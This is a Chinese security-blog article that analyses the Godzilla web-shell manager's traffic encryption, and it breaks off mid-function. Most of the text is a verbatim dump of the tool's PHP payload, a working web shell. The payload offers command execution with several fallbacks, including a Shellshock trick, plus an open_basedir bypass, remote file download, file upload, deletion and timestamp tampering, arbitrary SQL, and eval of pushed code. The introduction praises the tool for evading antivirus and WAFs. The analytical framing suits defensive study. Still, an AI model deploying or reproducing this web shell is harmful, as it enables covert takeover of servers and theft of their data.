 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
哥斯拉Godzilla是由@BeichenDream开发的一款优秀的shell权限管理工具,其特点有:
1. 哥斯拉全部类型的shell均过市面所有静态查杀
2. 哥斯拉流量加密过市面全部流量waf
3. 哥斯拉的自带的插件是冰蝎、蚁剑不能比拟的
平时在渗透过程中,冰蝎、蚁剑、哥斯拉以及经典的菜刀都会用到,每个工具都有各自的特点。今年在HW中终于体验到了哥斯拉流量加密的强大,菜刀、蚁剑、冰蝎的马刚连上就断,最后只有哥斯拉可以正常连接。当时就有个想法,HW结束后要找时间分析一下哥斯拉的流量加密是怎样实现的。后来一直比较忙,一直到现在,基本上搞明白了哥斯拉是如何做到流量加密的。
本文约定
本文使用的是当前最新版本的哥斯拉,版本号为3.03
本文主要分析了php版的shell流量加密过程,其他语言的shell流量加密过程类似
文中哥斯拉的源码是通过反编译Godzilla.jar得到的,作者并未做代码混淆,所以很方便就能得到源码。反编译得到的源码存储的根目录为src。

PHP_XOR_BASE64加密shell分析
shell设置
首先从本人用的最多的PHP_XOR_BASE64类型的加密shell说起,本章节所用的shell主要配置如下:
URL:http://just.for.test/php_xor_b64.php
密码:pass
密钥:test1234
有效载荷:PhpDynamicPayload
加密器:PHP_XOR_BASE64
哥斯拉的Shell配置包括基本配置和请求配置。其中基本配置主要设置shell地址、密码、密钥、加密器等信息,如下图所示: 这里要注意
这里要注意密码和密钥的不同:
密码:和蚁剑、菜刀一样,密码就是POST请求中的参数名称。例如,在本例中密码为pass,那么哥斯拉提交的每个请求都是pass=xxxxxxxx这种形式
密钥:用于对请求数据进行加密,不过加密过程中并非直接使用密钥明文,而是计算密钥的md5值,然后取其前16位用于加密过程
哥斯拉shell的请求配置主要用于自定义HTTP请求头,以及在最终的请求数据前后额外再追加一些扰乱数据,进一步降低流量的特征。本文在分析过程中,此处未做任何特殊设置。
shell服务器端代码
PHP_XOR_BASE64类型的加密shell的服务器端代码如下,其中定义了encode函数,用于加密或解密请求数据。由于是通过按位异或实现的加密,所以encode函数即可用于加密,同时也可用于解密。
整个shell的基本执行流程是:服务器接收到哥斯拉发送的第一个请求后,由于此时尚未建立session,所以将POST请求数据解密后(得到的内容为shell操作中所需要用到的相关php函数定义代码)存入session中,后续哥斯拉只会提交相关操作对应的函数名称(如获取目录中的文件列表对应的函数为getFile)和相关参数,这样哥斯拉的相关操作就不需要发送大量的请求数据。
shell流量加密过程分析
这里从Shell Setting对话框中的测试连接操作开始分析。在Shell Setting对话框中,设置代理为Burp,然后点击测试连接按钮,可以看到一共会产生3个POST数据包,POST请求报文中参数名都是pass(即shell的连接密码),参数值都是加密数据。
shell请求抓包分析
第1个请求
通过Burp抓包可知,第1个请求会发送大量数据,该请求不含有任何Cookie信息,服务器响应报文不含任何数据,但是会设置PHPSESSID,后续请求都会自动带上该Cookie。
第2个请求
可以看到,第2个请求中已经自动带上了第1个请求中服务器响应返回的Cookie值,并且第2个请求中只有少量的数据。
第3个请求
第3个请求与第2个请求完全一致。
代码分析
第1个数据包
Shell Setting相关代码在src\core\ui\component\dialog\ShellSetting.java文件中,其中测试连接按钮相关代码如下: 点击测试连接按钮时,首先调用
点击测试连接按钮时,首先调用this.updateTempShellEntity()函数,判断shell基本信息是否填写完整无误,并将shell基本信息更新到上下文环境中。如果shell基本信息填写无误,则调用this.shellContext.initShellOpertion()函数进行初始化,在该过程中会发送前两个请求。相关代码在src\core\shell\ShellEntity.java文件中,如下所示,其中的关键代码我做了注释: 其中,
其中,this.cryptionModel.init(this)函数源码在src\shells\cryptions\phpXor\PhpXor.java文件中(C#、Java、PHP以及不同的加密方式分别对应不同的源文件),相关代码如下: 在上述
在上述init()函数中,首先初始化了上下文对象、Http对象、密钥等信息,然后加载src\shells\payloads\php\assets\payload.php文件内容作为payload数据(到目前为止,还未进行任何加密操作)。payload.php文件内容如下所示,其中定义了shell所有功能所需的一系列函数,哥斯拉第一次连接shell时,将这些函数定义发送给服务器并存储在session中,后续的shell操作只需要发送函数名称以及对应的函数参数即可。
$parameters=array();
$_SES=array();
function run($pms){
reDefSystemFunc();
$_SES=&getSession();
@session_start();
$sessioId=md5(session_id());
if (isset($_SESSION[$sessioId])){
$_SES=unserialize((S1MiwYYr(base64Decode($_SESSION[$sessioId],$sessioId),$sessioId)));
}
@session_write_close();
if (canCallGzipDecode()==1&&@isGzipStream($pms)){
$pms=gzdecode($pms);
}
formatParameter($pms);
if (isset($_SES["bypass_open_basedir"])&&$_SES["bypass_open_basedir"]==true){
@bypass_open_basedir();
}
$result=evalFunc();
if ($_SES!==null){
session_start();
$_SESSION[$sessioId]=base64_encode(S1MiwYYr(serialize($_SES),$sessioId));
@session_write_close();
}
if (canCallGzipEncode()){
$result=gzencode($result,6);
}
return $result;
}
function S1MiwYYr($D,$K){
for($i=0;$i<strlen($D);$i++) {
$D[$i] = $D[$i]^$K[($i+1)%15];
}
return $D;
}
function reDefSystemFunc(){
if (!function_exists("file_get_contents")) {
function file_get_contents($file) {
$f = @fopen($file,"rb");
$contents = false;
if ($f) {
do { $contents .= fgets($f); } while (!feof($f));
}
fclose($f);
return $contents;
}
}
if (!function_exists('gzdecode')&&function_existsEx("gzinflate")) {
function gzdecode($data)
{
return gzinflate(substr($data,10,-8));
}
}
}
function &getSession(){
global $_SES;
return $_SES;
}
function bypass_open_basedir(){
@$_FILENAME = @dirname($_SERVER['SCRIPT_FILENAME']);
$allFiles = @scandir($_FILENAME);
$cdStatus=false;
if ($allFiles!=null){
foreach ($allFiles as $fileName) {
if ($fileName!="."&&$fileName!=".."){
if (@is_dir($fileName)){
if (@chdir($fileName)===true){
$cdStatus=true;
break;
}
}
}
}
}
if(!@file_exists('bypass_open_basedir')&&!$cdStatus){
@mkdir('bypass_open_basedir');
}
if (!$cdStatus){
@chdir('bypass_open_basedir');
}
@ini_set('open_basedir','..');
@$_FILENAME = @dirname($_SERVER['SCRIPT_FILENAME']);
@$_path = str_replace("\\",'/',$_FILENAME);
@$_num = substr_count($_path,'/') + 1;
$_i = 0;
while($_i < $_num){
@chdir('..');
$_i++;
}
@ini_set('open_basedir','/');
if (!$cdStatus){
@rmdir($_FILENAME.'/'.'bypass_open_basedir');
}
}
function formatParameter($pms){
global $parameters;
$index=0;
$key=null;
while (true){
$q=$pms[$index];
if (ord($q)==0x02){
$len=bytesToInteger(getBytes(substr($pms,$index+1,4)),0);
$index+=4;
$value=substr($pms,$index+1,$len);
$index+=$len;
$parameters[$key]=$value;
$key=null;
}else{
$key.=$q;
}
$index++;
if ($index>strlen($pms)-1){ break;
}
}
}
function evalFunc(){
try{
@session_write_close();
$className=get("codeName");
$methodName=get("methodName");
$_SES=&getSession();
if ($methodName!=null){
if (strlen(trim($className))>0){
if ($methodName=="includeCode"){
return includeCode();
}else{
if (isset($_SES[$className])){
return eval($_SES[$className]);
}else{
return "{$className} no load";
}
}
}else{
if (function_exists($methodName)){
return $methodName();
}else{
return "function {$methodName} not exist";
}
}
}else{
return "methodName Is Null";
}
}catch (Exception $e){
return "ERROR://".$e -> getMessage();
}
}
function deleteDir($p){
$m=@dir($p);
while(@$f=$m->read()){
$pf=$p."/".$f;
@chmod($pf,0777);
if((is_dir($pf))&&($f!=".")&&($f!="..")){
deleteDir($pf);
@rmdir($pf);
}else if (is_file($pf)&&($f!=".")&&($f!="..")){
@unlink($pf);
}
}
$m->close();
@chmod($p,0777);
return @rmdir($p);
}
function deleteFile(){
$F=get("fileName");
if(is_dir($F)){
return deleteDir($F)?"ok":"fail";
}else{
return (file_exists($F)?@unlink($F)?"ok":"fail":"fail");
}
}
function setFileAttr(){
$type = get("type");
$attr = get("attr");
$fileName = get("fileName");
$ret = "Null";
if ($type!=null&&$attr!=null&&$fileName!=null) {
if ($type=="fileBasicAttr"){
if (@chmod($fileName,convertFilePermissions($attr))){
return "ok";
}else{
return "fail";
}
}else if ($type=="fileTimeAttr"){
if (@touch($fileName,$attr)){
return "ok";
}else{
return "fail";
}
}else{
return "no ExcuteType";
}
}else{
$ret="type or attr or fileName is null";
}
return $ret;
}
function fileRemoteDown(){
$url=get("url");
$saveFile=get("saveFile");
if ($url!=null&&$saveFile!=null) {
$data=@file_get_contents($url);
if ($data!==false){
if (@file_put_contents($saveFile,$data)!==false){
@chmod($saveFile,0777);
return "ok";
}else{
return "write fail";
}
}else{
return "read fail";
}
}else{
return "url or saveFile is null";
}
}
function copyFile(){
$srcFileName=get("srcFileName");
$destFileName=get("destFileName");
if (@is_file($srcFileName)){
if (copy($srcFileName,$destFileName)){
return "ok";
}else{
return "fail";
}
}else{
return "The target does not exist or is not a file";
}
}
function moveFile(){
$srcFileName=get("srcFileName");
$destFileName=get("destFileName");
if (rename($srcFileName,$destFileName)){
return "ok";
}else{
return "fail";
}
}
function getBasicsInfo()
{
$data = array();
$data['OsInfo'] = @php_uname();
$data['CurrentUser'] = @get_current_user();
$data['CurrentUser'] = strlen(trim($data['CurrentUser'])) > 0 ? $data['CurrentUser'] : 'NULL';
$data['REMOTE_ADDR'] = @$_SERVER['REMOTE_ADDR'];
$data['REMOTE_PORT'] = @$_SERVER['REMOTE_PORT'];
$data['HTTP_X_FORWARDED_FOR'] = @$_SERVER['HTTP_X_FORWARDED_FOR'];
$data['HTTP_CLIENT_IP'] = @$_SERVER['HTTP_CLIENT_IP'];
$data['SERVER_ADDR'] = @$_SERVER['SERVER_ADDR'];
$data['SERVER_NAME'] = @$_SERVER['SERVER_NAME'];
$data['SERVER_PORT'] = @$_SERVER['SERVER_PORT'];
$data['disable_functions'] = @ini_get('disable_functions');
$data['disable_functions'] = strlen(trim($data['disable_functions'])) > 0 ? $data['disable_functions'] : @get_cfg_var('disable_functions');
$data['Open_basedir'] = @ini_get('open_basedir');
$data['timezone'] = @ini_get('date.timezone');
$data['encode'] = @ini_get('exif.encode_unicode');
$data['extension_dir'] = @ini_get('extension_dir');
$data['sys_get_temp_dir'] = @sys_get_temp_dir();
$data['include_path'] = @ini_get('include_path');
$data['DOCUMENT_ROOT'] = $_SERVER['DOCUMENT_ROOT'];
$data['PHP_SAPI'] = PHP_SAPI;
$data['PHP_VERSION'] = PHP_VERSION;
$data['PHP_INT_SIZE'] = PHP_INT_SIZE;
$data['canCallGzipDecode'] = canCallGzipDecode();
$data['canCallGzipEncode'] = canCallGzipEncode();
$data['session_name'] = @ini_get("session.name");
$data['session_save_path'] = @ini_get("session.save_path");
$data['session_save_handler'] = @ini_get("session.save_handler");
$data['session_serialize_handler'] = @ini_get("session.serialize_handler");
$data['user_ini_filename'] = @ini_get("user_ini.filename");
$data['memory_limit'] = @ini_get('memory_limit');
$data['upload_max_filesize'] = @ini_get('upload_max_filesize');
$data['post_max_size'] = @ini_get('post_max_size');
$data['max_execution_time'] = @ini_get('max_execution_time');
$data['max_input_time'] = @ini_get('max_input_time');
$data['default_socket_timeout'] = @ini_get('default_socket_timeout');
$data['mygid'] = @getmygid();
$data['mypid'] = @getmypid();
$data['SERVER_SOFTWAREypid'] = @$_SERVER['SERVER_SOFTWARE'];
$data['SERVER_PORT'] = @$_SERVER['SERVER_PORT'];
$data['loaded_extensions'] = @implode(',', @get_loaded_extensions());
$data['short_open_tag'] = @get_cfg_var('short_open_tag');
$data['short_open_tag'] = @(int)$data['short_open_tag'] == 1 ? 'true' : 'false';
$data['asp_tags'] = @get_cfg_var('asp_tags');
$data['asp_tags'] = (int)$data['asp_tags'] == 1 ? 'true' : 'false';
$data['safe_mode'] = @get_cfg_var('safe_mode');
$data['safe_mode'] = (int)$data['safe_mode'] == 1 ? 'true' : 'false';
$data['CurrentDir'] = str_replace('\\', '/', @dirname($_SERVER['SCRIPT_FILENAME']));
$SCRIPT_FILENAME=@dirname($_SERVER['SCRIPT_FILENAME']);
$data['FileRoot'] = '';
if (substr($SCRIPT_FILENAME, 0, 1) != '/') {foreach (range('A', 'Z') as $L){ if (@is_dir("{$L}:")){ $data['FileRoot'] .= "{$L}:/;";}};};
$data['FileRoot'] = (strlen(trim($data['FileRoot'])) > 0 ? $data['FileRoot'] : '/');
$data['FileRoot']= substr_count($data['FileRoot'],substr($SCRIPT_FILENAME, 0, 1))<=0?substr($SCRIPT_FILENAME, 0, 1).":/":$data['FileRoot'];
$result="";
foreach($data as $key=>$value){
$result.=$key." : ".$value."\n";
}
return $result;
}
function getFile(){
$dir=get('dirName');
$dir=(strlen(@trim($dir))>0)?trim($dir):str_replace('\\','/',dirname(__FILE__));
$dir.="/";
$path=$dir;
$allFiles = @scandir($path);
$data="";
if ($allFiles!=null){
$data.="ok";
$data.="\n";
$data.=$path;
$data.="\n";
foreach ($allFiles as $fileName) {
if ($fileName!="."&&$fileName!=".."){
$fullPath = $path.$fileName;
$lineData=array();
array_push($lineData,$fileName);
array_push($lineData,@is_file($fullPath)?"1":"0");
array_push($lineData,date("Y-m-d H:i:s", @filemtime($fullPath)));
array_push($lineData,@filesize($fullPath));
$fr=(@is_readable($fullPath)?"R":"").(@is_writable($fullPath)?"W":"").(@is_executable($fullPath)?"X":"");
array_push($lineData,(strlen($fr)>0?$fr:"F"));
$data.=(implode("\t",$lineData)."\n");
}
}
}else{
return "Path Not Found Or No Permission!";
}
return $data;
}
function readFileContent(){
$fileName=get("fileName");
if (@is_file($fileName)){
if (@is_readable($fileName)){
return file_get_contents($fileName);
}else{
return "No Permission!";
}
}else{
return "File Not Found";
}
}
function uploadFile(){
$fileName=get("fileName");
$fileValue=get("fileValue");
if (@file_put_contents($fileName,$fileValue)!==false){
@chmod($fileName,0777);
return "ok";
}else{
return "fail";
}
}
function newDir(){
$dir=get("dirName");
if (@mkdir($dir,0777,true)!==false){
return "ok";
}else{
return "fail";
}
}
function newFile(){
$fileName=get("fileName");
if (@file_put_contents($fileName,"")!==false){
return "ok";
}else{
return "fail";
}
}
function function_existsEx($functionName){
$d=explode(",",@ini_get("disable_functions"));
if(empty($d)){
$d=array();
}else{
$d=array_map('trim',array_map('strtolower',$d));
}
return(function_exists($functionName)&&is_callable($functionName)&&!in_array($functionName,$d));
}
function execCommand(){
@ob_start();
$cmdLine=get("cmdLine");
$d=__FILE__;
$cmdLine=substr($d,0,1)=="/"?"-c \"{$cmdLine}\"":"/c \"{$cmdLine}\"";
if(substr($d,0,1)=="/"){
@putenv("PATH=".getenv("PATH").":/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin");
}else{
@putenv("PATH=".getenv("PATH").";C:/Windows/system32;C:/Windows/SysWOW64;C:/Windows;C:/Windows/System32/WindowsPowerShell/v1.0/;");
}
$executeFile=substr($d,0,1)=="/"?"sh":"cmd";
$cmdLine="{$executeFile} {$cmdLine}";
$cmdLine=$cmdLine." 2>&1";
$ret=0;
if (!function_exists("runshellshock")){
function runshellshock($d, $c) {
if (substr($d, 0, 1) == "/" && function_existsEx('putenv') && (function_existsEx('error_log') || function_existsEx('mail'))) {
if (strstr(readlink("/bin/sh"), "bash") != FALSE) {
$tmp = tempnam(sys_get_temp_dir(), 'as');
putenv("PHP_LOL=() { x; }; $c >$tmp 2>&1");
if (function_existsEx('error_log')) {
error_log("a", 1);
} else {
mail("a@127.0.0.1", "", "", "-bv");
}
} else {
return False;
}
$output = @file_get_contents($tmp);
@unlink($tmp);
if ($output != "") {
print($output);
return True;
}
}
return False;
};
}
if(function_existsEx('system')){
@system($cmdLine,$ret);
}elseif(function_existsEx('passthru')){
@passthru($cmdLine,$ret);
}elseif(function_existsEx('shell_exec')){
print(@shell_exec($cmdLine));
}elseif(function_existsEx('exec')){
@exec($cmdLine,$o,$ret);
print(join("\n",$o));
}elseif(function_existsEx('popen')){
$fp=@popen($cmdLine,'r');
while(!@feof($fp)){
print(@fgets($fp,2048));
}
@pclose($fp);
}elseif(function_existsEx('proc_open')){
$p = @proc_open($cmdLine, array(1 => array('pipe', 'w'), 2 => array('pipe', 'w')), $io);
while(!@feof($io[1])){
print(@fgets($io[1],2048));
}
while(!@feof($io[2])){
print(@fgets($io[2],2048));
}
@fclose($io[1]);
@fclose($io[2]);
@proc_close($p);
}elseif(runshellshock($d, $cmdLine)) {
print($ret);
}elseif(substr($d,0,1)!="/" && @class_exists("COM")){
$w=new COM('WScript.shell');
$e=$w->exec($cmdLine);
$so=$e->StdOut();
print($so->ReadAll());
$se=$e->StdErr();
print($se->ReadAll());
}else{
return "none of proc_open/passthru/shell_exec/exec/exec/popen/COM/runshellshock is available";
}
print(($ret!=0)?"ret={$ret}":"");
$result = @ob_get_contents();
@ob_end_clean();
return $result;
}
function execSql(){
$dbType=get("dbType");
$dbHost=get("dbHost");
$dbPort=get("dbPort");
$username=get("dbUsername");
$password=get("dbPassword");
$execType=get("execType");
$execSql=get("execSql");
function mysql_exec($host,$port,$username,$password,$execType,$sql){
// 创建连接
$conn = new mysqli($host,$username,$password,"",$port);
// Check connection
if ($conn->connect_error) {
return $conn->connect_error;
}
$result = $conn->query($sql);
if ($conn->error){
return $conn->error;
}
$result = $conn->query($sql);
if ($execType=="update"){
return "Query OK, "+$conn->affected_rows+" rows affected";
}else{
$data="ok\n";
while ($column = $result->fetch_field()){
$data.=base64_encode($column->name)."\t";
}
$data.="\n";
if ($result->num_rows > 0) {
// 输出数据
while($row = $result->fetch_assoc()) {
foreach ($row as $value){
$data.=base64_encode($value)."\t";
}
$data.="\n";
}
}
return $data;
}
}
function pdoExec($databaseType,$host,$port,$username,$password,$execType,$sql){
try {
$conn = new PDO("{$databaseType}:host=$host;port={$port};", $username, $password);
// 设置 PDO 错误模式为异常
$conn->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
if ($execType=="update"){
return "Query OK, "+$conn->exec($sql)+" rows affected";
}else{
$data="ok\n";
$stm=$conn->prepare($sql);
$stm->execute();
$row=$stm->fetch(PDO::FETCH_ASSOC);
$_row="\n";
foreach (array_keys($row) as $key){
$data.=base64_encode($key)."\t";
$_row.=base64_encode($row[$key])."\t";
}
$data.=$_row."\n";
while ($row=$stm->fetch(PDO::FETCH_ASSOC)){
foreach (array_keys($row) as $key){
$data.=base64_encode($row[$key])."\t";
}
$data.="\n";
}
return $data;
}
}
catch(PDOException $e)
{
return $e->getMessage();
}
}
if ($dbType=="mysql"){
if (extension_loaded("mysqli")){
return mysql_exec($dbHost,$dbPort,$username,$password,$execType,$execSql);
}else if (extension_loaded("pdo")){
return pdoExec($dbType,$dbHost,$dbPort,$username,$password,$execType,$execSql);
}else{
return "no extension";
}
}else if (extension_loaded("pdo")){
return pdoExec($dbType,$dbHost,$dbPort,$username,$password,$execType,$execSql);
}else{
return "no extension";
}
return "no extension";
}
function base64Encode($data){
return base64_encode($data);
}
function test(){
return "ok";
}
function get($key){
global $parameters;
if (isset($parameters[$key])){
return $parameters[$key];
}else{
return null;
}
}
function getAllParameters(){
global $parameters;
return $parameters;
}
function includeCode(){
$classCode=get("binCode");
$codeName=get("codeName");
$_SES=&getSession();
$_SES[$codeName]=$classCode;
return "ok";
}
function base64Decode($string){
return base64_decode($string);
}
function convertFilePermissions($fileAttr){
$mod=0;
if (strpos($fileAttr,'R')!==false){
$mod=$mod+0444;
}
if (strpos($fileAttr,'W')!==false){
$mod=$mod+0222;
}
if (strpos($fileAttr,'X')!==false){
$mod=$mod+0111;
}
return $mod;
}
function close(){
@session_start();
$_SES=&getSession();
$_SES=null;
